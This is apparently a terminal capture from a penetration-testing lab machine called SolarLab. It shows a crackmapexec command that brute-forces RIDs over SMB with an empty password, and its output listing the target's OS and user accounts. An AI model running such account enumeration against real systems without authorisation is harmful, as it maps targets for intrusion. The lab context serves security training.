 ┌──(kali㉿kali)-[~]
└─$ sudo crackmapexec smb 10.129.98.203 -u 'SolarLab' -p '' --rid-brute
SMB 10.129.98.203 445 SOLARLAB [*] Windows 10 / Server 2019 Build 19041 x64 (name:SOLARLAB) (domain:solarlab) (signing:F
alse) (SMBv1:False)
SMB 10.129.98.203 445 SOLARLAB [+] solarlab\SolarLab:
SMB 10.129.98.203 445 SOLARLAB [+] Brute forcing RIDs
SMB 10.129.98.203 445 SOLARLAB 500: SOLARLAB\Administrator (SidTypeUser)
SMB 10.129.98.203 445 SOLARLAB 501: SOLARLAB\Guest (SidTypeUser)
SMB 10.129.98.203 445 SOLARLAB 503: SOLARLAB\DefaultAccount (SidTypeUser)
SMB 10.129.98.203 445 SOLARLAB 504: SOLARLAB\WDAGUtilityAccount (SidTypeUser)
SMB 10.129.98.203 445 SOLARLAB 513: SOLARLAB\None (SidTypeGroup)
SMB 10.129.98.203 445 SOLARLAB 1000: SOLARLAB\blake (SidTypeUser)
SMB 10.129.98.203 445 SOLARLAB 1001: SOLARLAB\openfire (SidTypeUser)